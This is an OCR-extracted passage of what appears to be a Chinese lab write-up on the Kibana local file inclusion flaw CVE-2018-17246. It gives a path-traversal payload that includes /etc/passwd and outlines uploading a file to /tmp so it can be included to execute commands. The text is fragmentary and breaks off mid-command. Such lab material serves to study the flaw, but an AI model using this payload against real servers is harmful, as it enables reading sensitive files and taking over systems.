
sense_version=%40%40SENSE_VERSION&apis=../../../../../
../../../../../../etc/passwd
虽然在返回的数据包里只能查看到一个500的错误信
息，但是我们通过执行`docker-compose logs`即可发现，
`/etc/passwd`已经成功被包含：
![1.png](/static/qingy/（CVE-2018-17246）
Kibana_Local_File_Inclusion/img/rId24.png)
所以，我们需要从其他途径往服务器上上传代码，再进
行包含从而执行任意命令。比如，我们将如下代码上传到服
务器的`/tmp/vulhub.js`：
// docker-compose exec kibana bash && echo ‘…
code…’ > /tmp/vulhub.js